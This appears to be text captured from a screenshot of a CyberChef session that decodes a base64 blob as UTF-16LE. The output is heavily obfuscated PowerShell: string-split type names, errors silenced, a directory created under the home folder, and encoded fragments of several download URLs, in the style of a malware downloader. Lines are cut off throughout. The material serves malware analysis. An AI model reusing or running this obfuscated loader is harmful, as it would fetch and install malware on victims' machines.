 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Decode text
Encoding
UTF-16LE (1200)
Input
start: 5352
end: 5352
length: 0
length: 5352
lines: 1
rACcAbgB0ACcAKQArACgAJwAvAG4AJwArACcAdQAvAEAAJwApACsAKAAnAF0AYQAnACsAJwBuAHcAWw
KAAnADoALwAvACcAKwAnAHcAdwB3ACcAKwAnAC4AaABpAG4AdAB1ACcAKwAnAHAALgBjACcAKQArACgA
CkAKwAoACcAYgAnACsAJwByAC8AJwApACsAJwB3ACcAKwAoACcAcAAnACsAJwAtAGMAbwAnACkAKwAo
AnACkAKwAoACcAdAAnACsAJwAvAGQARQAvACcAKwAnAEAAXQBhACcAKwAnAG4AdwBbADMAOgAvAC8AJw
AKwAnAHMAJwArACgAJwB0AG0AJwArACcAYQByAG8AdQBuAHMAJwArACcALgAnACkAKwAoACcAbgBzAC
Output
time: 1ms
length: 2007
lines: 1
sEt MKu ( [TYPe]("{0}{1}{2}{4}{3}" -F 'SYsT','eM.','io.DI','ORY','rECt') );
('vaR'+'IabLE'+':mBu') ( [TYPe]("{6}{8}{0}{3}{4}{5}{2}{7}{1}"
-f'SteM','Ger','Ma','.n','et.seRVIcepOi','nt','s','NA','Y')); $ErrorActionPrefer
('en'+'t')+'ly'+('Cont'+'i'+'nue'));$Cvmmq4o=$Q26L + [char](64) + $E16H;$J16J=(
VariabLE:Mku ).VaLUe::"c`REAt`edI`REC`TORy"($HOME + (('{'+'0}Db_bh'+'30'+'{0}'+
[chAR]92));$C39Y=(('U6'+'8')+'S'); ( vARiaBLe ("m"+"bu") -VAlueoN )::"sEcuRI